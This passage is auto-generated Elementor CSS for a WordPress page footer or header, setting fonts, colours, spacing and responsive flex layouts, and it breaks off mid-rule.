.elementor-icon-list-text{color:var( --e-global-color-fd2faa1 );transition:color 0.3s;}.elementor-7091 .elementor-element.elementor-element-5febd3d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-7091 .elementor-element.elementor-element-3ea79522{--display:flex;}.elementor-7091 .elementor-element.elementor-element-427049cd .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:1.5rem;font-weight:700;color:#ffffff;}.elementor-7091 .elementor-element.elementor-element-ec0d596 > .elementor-widget-container{margin:40px 15px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-ec0d596 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-7091 .elementor-element.elementor-element-ec0d596 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-7091 .elementor-element.elementor-element-ec0d596 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-7091 .elementor-element.elementor-element-ec0d596 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-7091 .elementor-element.elementor-element-ec0d596 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-7091 .elementor-element.elementor-element-ec0d596 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-7091 .elementor-element.elementor-element-ec0d596 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7091 .elementor-element.elementor-element-ec0d596 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7091 .elementor-element.elementor-element-ec0d596{--e-icon-list-icon-size:0px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-7091 .elementor-element.elementor-element-ec0d596 .elementor-icon-list-icon{padding-right:0px;}.elementor-7091 .elementor-element.elementor-element-ec0d596 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7091 .elementor-element.elementor-element-ec0d596 .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:500;}.elementor-7091 .elementor-element.elementor-element-ec0d596 .elementor-icon-list-text{color:var( --e-global-color-fd2faa1 );transition:color 0.3s;}.elementor-7091 .elementor-element.elementor-element-ec0d596 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-7091 .elementor-element.elementor-element-380f8f28{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--overflow:hidden;}.elementor-7091 .elementor-element.elementor-element-380f8f28.e-con{--order:-99999 /* order start hack */;--flex-grow:0;--flex-shrink:0;}.elementor-7091 .elementor-element.elementor-element-1884c7b4{width:var( --container-widget-width, 250.45px );max-width:250.45px;--container-widget-width:250.45px;--container-widget-flex-grow:0;text-align:center;}.elementor-7091 .elementor-element.elementor-element-1884c7b4 > .elementor-widget-container{margin:30px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-1884c7b4.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-7091 .elementor-element.elementor-element-1884c7b4 img{width:204.12px;}.elementor-7091 .elementor-element.elementor-element-2c1652ff .elementor-button{background-color:#FF7F5000;font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:600;line-height:20px;fill:var( --e-global-color-fd2faa1 );color:var( --e-global-color-fd2faa1 );border-radius:5px 5px 5px 5px;padding:10px 020px 10px 020px;}.elementor-7091 .elementor-element.elementor-element-2c1652ff > .elementor-widget-container{margin:0px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-17148a8b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--margin-top:80px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7091 .elementor-element.elementor-element-17148a8b.e-con{--align-self:center;}.elementor-7091 .elementor-element.elementor-element-e8c4b2f{--display:flex;--min-height:0px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0em;--padding-bottom:0em;--padding-left:0em;--padding-right:0em;}.elementor-7091 .elementor-element.elementor-element-e8c4b2f.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7091 .elementor-element.elementor-element-9c6fe93 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-9c6fe93 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-7091 .elementor-element.elementor-element-9c6fe93 .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-fd2faa1 );}.elementor-7091 .elementor-element.elementor-element-593b38f5{--display:flex;--min-height:144px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0em;--padding-bottom:0em;--padding-left:0em;--padding-right:0em;}.elementor-7091 .elementor-element.elementor-element-e870279{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:5px 5px;--row-gap:5px;--column-gap:5px;}.elementor-7091 .elementor-element.elementor-element-e870279.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7091 .elementor-element.elementor-element-954a3ae{width:auto;max-width:auto;text-align:left;color:var( --e-global-color-fd2faa1 );font-family:"Quicksand", Sans-serif;font-size:1.12rem;font-weight:500;}.elementor-7091 .elementor-element.elementor-element-954a3ae > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-954a3ae.elementor-element{--align-self:center;}.elementor-7091 .elementor-element.elementor-element-bd02faa{width:auto;max-width:auto;}.elementor-7091 .elementor-element.elementor-element-bd02faa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-bd02faa.elementor-element{--align-self:center;}.elementor-7091 .elementor-element.elementor-element-bd02faa .elementor-heading-title{font-size:1.12rem;color:var( --e-global-color-fd2faa1 );}.elementor-7091 .elementor-element.elementor-element-581b078{width:auto;max-width:auto;text-align:left;color:var( --e-global-color-fd2faa1 );font-family:"Quicksand", Sans-serif;font-size:1.12rem;font-weight:500;}.elementor-7091 .elementor-element.elementor-element-581b078 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-581b078.elementor-element{--align-self:center;}.elementor-7091 .elementor-element.elementor-element-7fb92ac{width:auto;max-width:auto;text-align:left;color:var( --e-global-color-fd2faa1 );font-family:"Quicksand", Sans-serif;font-size:1.12rem;font-weight:500;}.elementor-7091 .elementor-element.elementor-element-7fb92ac > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-7fb92ac.elementor-element{--align-self:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-7091 .elementor-element.elementor-element-662fc6ce{--min-height:0vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:90px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:4;}.elementor-7091 .elementor-element.elementor-element-18d36469{--min-height:0vh;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--margin-top:00px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7091 .elementor-element.elementor-element-6c13ac34{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:60px 60px;--row-gap:60px;--column-gap:60px;--flex-wrap:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7091 .elementor-element.elementor-element-9dc8e46{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-7091 .elementor-element.elementor-element-126975c3{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--flex-wrap:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7091 .elementor-element.elementor-element-637bbb0a .elementor-heading-title{font-size:1.5rem;}.elementor-7091 .elementor-element.elementor-element-24f86cbb > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-24f86cbb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7091 .elementor-element.elementor-element-24f86cbb .elementor-icon-list-item > a{font-size:1rem;}.elementor-7091 .elementor-element.elementor-element-4998dd8{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--flex-wrap:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7091 .elementor-element.elementor-element-3cfe7320 .elementor-heading-title{font-size:1.5rem;}.elementor-7091 .elementor-element.elementor-element-4c8b8741 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-4c8b8741 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7091 .elementor-element.elementor-element-4c8b8741 .elementor-icon-list-item > a{font-size:1rem;}.elementor-7091 .elementor-element.elementor-element-6fc63de{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-7091 .elementor-element.elementor-element-49cbdad1{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--flex-wrap:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7091 .elementor-element.elementor-element-690e814a .elementor-heading-title{font-size:1.5rem;}.elementor-7091 .elementor-element.elementor-element-5febd3d > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-5febd3d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7091 .elementor-element.elementor-element-5febd3d .elementor-icon-list-item > a{font-size:1rem;}.elementor-7091 .elementor-element.elementor-element-3ea79522{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7091 .elementor-element.elementor-element-427049cd .elementor-heading-title{font-size:1.5rem;}.elementor-7091 .elementor-element.elementor-element-ec0d596 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-ec0d596 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7091 .elementor-element.elementor-element-ec0d596 .elementor-icon-list-item > a{font-size:1rem;}.elementor-7091 .elementor-element.elementor-element-380f8f28{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--flex-wrap:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7091 .elementor-element.elementor-element-380f8f28.e-con{--align-self:center;--order:99999 /* order end hack */;}.elementor-7091 .elementor-element.elementor-element-1884c7b4 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-7091 .elementor-element.elementor-element-1884c7b4{--container-widget-width:181px;--container-widget-flex-grow:0;width:var( --container-widget-width, 181px );max-width:181px;}.elementor-7091 .elementor-element.elementor-element-1884c7b4.elementor-element{--align-self:center;}.elementor-7091 .elementor-element.elementor-element-1884c7b4 img{width:206px;}.elementor-7091 .elementor-element.elementor-element-2c1652ff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-2c1652ff .elementor-button{font-size:0.9rem;padding:015px 20px 015px 20px;}.elementor-7091 .elementor-element.elementor-element-17148a8b{--min-height:0px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7091 .elementor-element.elementor-element-e8c4b2f{--min-height:7px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0em;--padding-bottom:0em;--padding-left:0em;--padding-right:0em;}.elementor-7091 .elementor-element.elementor-element-593b38f5{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:30px;--margin-left:0px;--margin-right:0px;--z-index:5;}.elementor-7091 .elementor-element.elementor-element-593b38f5.e-con{--align-self:center;}.elementor-7091 .elementor-element.elementor-element-e870279{--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7091 .elementor-element.elementor-element-e870279.e-con{--align-self:center;}.elementor-7091 .elementor-element.elementor-element-954a3ae{width:auto;max-width:auto;text-align:center;font-size:1.12rem;}.elementor-7091 .elementor-element.elementor-element-954a3ae > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-954a3ae.elementor-element{--align-self:center;}.elementor-7091 .elementor-element.elementor-element-bd02faa.elementor-element{--align-self:center;}.elementor-7091 .elementor-element.elementor-element-581b078{width:auto;max-width:auto;text-align:center;font-size:1.12rem;}.elementor-7091 .elementor-element.elementor-element-581b078 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-581b078.elementor-element{--align-self:center;}.elementor-7091 .elementor-element.elementor-element-7fb92ac{width:auto;max-width:auto;text-align:center;font-size:1.12rem;}.elementor-7091 .elementor-element.elementor-element-7fb92ac > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-7fb92ac.elementor-element{--align-self:center;}}@media(min-width:768px){.elementor-7091 .elementor-element.elementor-element-662fc6ce{--content-width:100%;}.elementor-7091 .elementor-element.elementor-element-9dc8e46{--width:31%;}.elementor-7091 .elementor-element.elementor-element-126975c3{--width:47%;}.elementor-7091 .elementor-element.elementor-element-4998dd8{--width:47%;}.elementor-7091 .elementor-element.elementor-element-6fc63de{--width:100%;}.elementor-7091 .elementor-element.elementor-element-49cbdad1{--width:14.6%;}.elementor-7091 .elementor-element.elementor-element-3ea79522{--width:13%;}.elementor-7091 .elementor-element.elementor-element-380f8f28{--width:33%;}.elementor-7091 .elementor-element.elementor-element-17148a8b{--width:100%;}.elementor-7091 .elementor-element.elementor-element-e8c4b2f{--width:34%;}.elementor-7091 .elementor-element.elementor-element-593b38f5{--width:100%;}}@media(max-width:1500px) and (min-width:768px){.elementor-7091 .elementor-element.elementor-element-662fc6ce{--content-width:100%;}.elementor-7091 .elementor-element.elementor-element-18d36469{--content-width:90%;}.elementor-7091 .elementor-element.elementor-element-6c13ac34{--content-width:100%;}.elementor-7091 .elementor-element.elementor-element-3ea79522{--width:17%;}.elementor-7091 .elementor-element.elementor-element-380f8f28{--width:30%;}.elementor-7091 .elementor-element.elementor-element-e8c4b2f{--width:31%;}.elementor-7091 .elementor-element.elementor-element-593b38f5{--width:72%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7091 .elementor-element.elementor-element-662fc6ce{--content-width:700px;}.elementor-7091 .elementor-element.elementor-element-18d36469{--content-width:700px;}.elementor-7091 .elementor-element.elementor-element-6c13ac34{--content-width:700px;}.elementor-7091 .elementor-element.elementor-element-9dc8e46{--width:100%;}.elementor-7091 .elementor-element.elementor-element-126975c3{--width:48.5%;}.elementor-7091 .elementor-element.elementor-element-4998dd8{--width:48%;}.elementor-7091 .elementor-element.elementor-element-49cbdad1{--width:48.5%;}.elementor-7091 .elementor-element.elementor-element-3ea79522{--width:48%;}.elementor-7091 .elementor-element.elementor-element-380f8f28{--width:100%;}.elementor-7091 .elementor-element.elementor-element-e8c4b2f{--width:31%;}.elementor-7091 .elementor-element.elementor-element-593b38f5{--width:100%;}}@media(max-width:1500px){.elementor-7091 .elementor-element.elementor-element-662fc6ce{--min-height:0vh;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:110px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7091 .elementor-element.elementor-element-18d36469{--min-height:0vh;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7091 .elementor-element.elementor-element-6c13ac34{--justify-content:flex-start;--margin-top:00px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7091 .elementor-element.elementor-element-126975c3{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7091 .elementor-element.elementor-element-24f86cbb > .elementor-widget-container{margin:40px 15px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-4998dd8{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7091 .elementor-element.elementor-element-4c8b8741 > .elementor-widget-container{margin:40px 15px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-49cbdad1{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7091 .elementor-element.elementor-element-5febd3d > .elementor-widget-container{margin:40px 15px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-ec0d596 > .elementor-widget-container{margin:40px 15px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-380f8f28{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;}.elementor-7091 .elementor-element.elementor-element-1884c7b4{width:var( --container-widget-width, 253px );max-width:253px;--container-widget-width:253px;--container-widget-flex-grow:0;text-align:center;}.elementor-7091 .elementor-element.elementor-element-1884c7b4 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-1884c7b4.elementor-element{--align-self:stretch;}.elementor-7091 .elementor-element.elementor-element-2c1652ff > .elementor-widget-container{margin:0px 0px 0px 45px;padding:0px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-2c1652ff .elementor-button{font-size:1rem;padding:10px 020px 010px 020px;}.elementor-7091 .elementor-element.elementor-element-17148a8b{--justify-content:flex-start;}.elementor-7091 .elementor-element.elementor-element-e8c4b2f{--min-height:0px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0em;--padding-bottom:0em;--padding-left:0em;--padding-right:0em;}.elementor-7091 .elementor-element.elementor-element-9c6fe93 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-593b38f5{--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0em;--padding-bottom:0em;--padding-left:0em;--padding-right:0em;}.elementor-7091 .elementor-element.elementor-element-954a3ae > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-bd02faa.elementor-element{--align-self:center;}.elementor-7091 .elementor-element.elementor-element-581b078 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-7fb92ac > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-7091 .elementor-element.elementor-element-662fc6ce{--content-width:84%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:80px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7091 .elementor-element.elementor-element-18d36469{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7091 .elementor-element.elementor-element-6c13ac34{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7091 .elementor-element.elementor-element-9dc8e46{--width:100%;--gap:60px 60px;--row-gap:60px;--column-gap:60px;}.elementor-7091 .elementor-element.elementor-element-126975c3{--width:100%;--margin-top:0em;--margin-bottom:0em;--margin-left:0em;--margin-right:0em;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7091 .elementor-element.elementor-element-637bbb0a .elementor-heading-title{font-size:1.625rem;}.elementor-7091 .elementor-element.elementor-element-24f86cbb > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-24f86cbb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7091 .elementor-element.elementor-element-24f86cbb .elementor-icon-list-item > a{font-size:1.12rem;}.elementor-7091 .elementor-element.elementor-element-4998dd8{--width:100%;--margin-top:0em;--margin-bottom:0em;--margin-left:0em;--margin-right:0em;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7091 .elementor-element.elementor-element-3cfe7320 .elementor-heading-title{font-size:1.625rem;}.elementor-7091 .elementor-element.elementor-element-4c8b8741 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-4c8b8741 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7091 .elementor-element.elementor-element-4c8b8741 .elementor-icon-list-item > a{font-size:1.12rem;}.elementor-7091 .elementor-element.elementor-element-6fc63de{--width:100%;--gap:60px 60px;--row-gap:60px;--column-gap:60px;}.elementor-7091 .elementor-element.elementor-element-49cbdad1{--width:100%;--margin-top:0em;--margin-bottom:0em;--margin-left:0em;--margin-right:0em;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7091 .elementor-element.elementor-element-690e814a .elementor-heading-title{font-size:1.625rem;}.elementor-7091 .elementor-element.elementor-element-5febd3d > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-5febd3d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7091 .elementor-element.elementor-element-5febd3d .elementor-icon-list-item > a{font-size:1.12rem;}.elementor-7091 .elementor-element.elementor-element-3ea79522{--width:100%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7091 .elementor-element.elementor-element-427049cd .elementor-heading-title{font-size:1.625rem;}.elementor-7091 .elementor-element.elementor-element-ec0d596 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-ec0d596 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7091 .elementor-element.elementor-element-ec0d596 .elementor-icon-list-item > a{font-size:1.12rem;}.elementor-7091 .elementor-element.elementor-element-380f8f28{--width:100%;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7091 .elementor-element.elementor-element-380f8f28.e-con{--align-self:center;--order:99999 /* order end hack */;}.elementor-7091 .elementor-element.elementor-element-1884c7b4{width:100%;max-width:100%;}.elementor-7091 .elementor-element.elementor-element-1884c7b4 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-7091 .elementor-element.elementor-element-1884c7b4.elementor-element{--align-self:center;}.elementor-7091 .elementor-element.elementor-element-1884c7b4 img{width:181px;}.elementor-7091 .elementor-element.elementor-element-2c1652ff{width:100%;max-width:100%;}.elementor-7091 .elementor-element.elementor-element-2c1652ff > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-2c1652ff .elementor-button{font-size:1.12rem;line-height:22px;padding:015px 056px 015px 56px;}.elementor-7091 .elementor-element.elementor-element-17148a8b{--min-height:0px;--justify-content:center;}.elementor-7091 .elementor-element.elementor-element-e8c4b2f{--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0em;--margin-bottom:0em;--margin-left:0em;--margin-right:0em;--padding-top:0em;--padding-bottom:0em;--padding-left:0em;--padding-right:0em;}.elementor-7091 .elementor-element.elementor-element-e8c4b2f.e-con{--align-self:center;}.elementor-7091 .elementor-element.elementor-element-9c6fe93.elementor-element{--align-self:center;}.elementor-7091 .elementor-element.elementor-element-593b38f5{--min-height:0px;--justify-content:center;--margin-top:60px;--margin-bottom:100px;--margin-left:0px;--margin-right:0px;--padding-top:0em;--padding-bottom:0em;--padding-left:0em;--padding-right:0em;}.elementor-7091 .elementor-element.elementor-element-593b38f5.e-con{--align-self:center;}.elementor-7091 .elementor-element.elementor-element-e870279{--width:100%;}.elementor-7091 .elementor-element.elementor-element-954a3ae > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-954a3ae{text-align:center;}.elementor-7091 .elementor-element.elementor-element-bd02faa{width:auto;max-width:auto;text-align:left;}.elementor-7091 .elementor-element.elementor-element-bd02faa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-bd02faa.elementor-element{--align-self:center;}.elementor-7091 .elementor-element.elementor-element-bd02faa .elementor-heading-title{letter-spacing:0px;}.elementor-7091 .elementor-element.elementor-element-581b078 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-581b078{text-align:center;}.elementor-7091 .elementor-element.elementor-element-7fb92ac > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-7fb92ac{text-align:center;}}/* Start custom CSS for image, class: .elementor-element-1884c7b4 */@media screen and (min-width:1025px) and (max-width:1500px){
    .elementor-7091 .elementor-element.elementor-element-1884c7b4{
        transform:translateX(-10px);
    }
}
@media screen and (min-width:1501px){
    .elementor-7091 .elementor-element.elementor-element-1884c7b4{
